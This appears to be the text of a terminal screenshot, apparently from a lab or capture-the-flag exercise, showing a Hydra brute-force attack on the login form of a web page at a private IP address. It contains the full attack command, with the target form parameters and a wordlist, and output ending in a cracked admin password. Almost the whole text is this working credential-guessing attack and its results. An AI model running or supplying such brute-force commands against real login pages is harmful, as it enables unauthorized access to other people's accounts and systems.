 ┌──(root㉿kali)-[/home/f12]
└─# hydra -l admin -P diccionario.txt 172.34.0.2 http-post-form "/index.php:user=admin&pass=^PASS^:Credenciales incorrectas."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Painter not active
QPainter::setBrush: Painter not active
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 17:16:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 494913 login tries (l:1/p:494913), ~30933 tries per task
[DATA] attacking http-post-form://172.34.0.2:80/index.php:user=admin&pass=^PASS^:Credenciales incorrectas.
[80][http-post-form] host: 172.34.0.2   login: admin   password: qwerty123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 17:16:49